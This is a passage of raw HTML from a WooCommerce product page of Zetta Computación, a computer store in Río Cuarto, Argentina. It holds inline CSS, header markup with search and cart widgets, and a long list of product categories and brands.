background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="wp-singular product-template-default single single-product postid-2512 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  no-sidebar"><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li 